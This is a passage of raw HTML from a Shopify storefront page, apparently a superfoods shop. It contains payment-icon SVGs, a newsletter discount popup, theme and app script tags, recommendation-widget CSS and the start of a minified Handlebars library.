Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div><!--end footer_credits--></div></div>
</footer>


</div> <div class="js-newsletter-popup">
	<div class="newsletter-popup newsletter-image--true  align-left newsletter-both-names--false  object-fit--left">
		
			<div class="newsletter-img image-crop--left">
				<img src="//mysuperfoods.com/cdn/shop/products/3_ceafe4cb-346a-4d40-8bba-70a36746ce26_600x.jpg?v=1749016253" alt="Subscribe &amp; Get 10% OFF your order" class="lazyload blur-up" />
			</div>
		
		<div class="newsletter-popup__content">
			<div class="newsletter-info">
				<div class="newsletter-description">
					<h2>Subscribe & Get 10% OFF your order</h2>
					<div><p>Sign up and unlock your instant discount.</p></div>

					

					<div class="newsletter"> <div class="popup-signup-show--true clearfix"> <span class="message"></span> <form method="post" action="/it/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <div class="input-row newsletter-both-names--false "></div> <div class="input-row"> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></div></form></div>
</div>

				</div>
			</div>
		</div>
	</div>
</div> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/vendors.js?v=98173982717998446021717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/utilities.js?v=131984912106885924121717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/app.js?v=98227594576093027791717642060"></script> <script type="text/javascript">
    //Select event for native multi currency checkout
    $('.shopify-currency-form [data-native-currency-converter]').on('change', function () {
      $(this)
        .parents('form')
        .submit();
    });

    function convertCurrencies() {
      return false;
    }</script> <script type="text/javaѕcript" src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=mysuperfoods-com.myshopify.com"></script> <script></script><script type="text/javaѕcript" src="https://loox.io/widget/NkZ9yJLrZu/loox.1579966409895.js?shop=mysuperfoods-com.myshopify.com"></script><!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->
<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  


  

  window.booster.ba_page = "";
  window.booster.api = {};

  
    
        window.booster.money_format = "£{{amount}}";
    
  

  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return 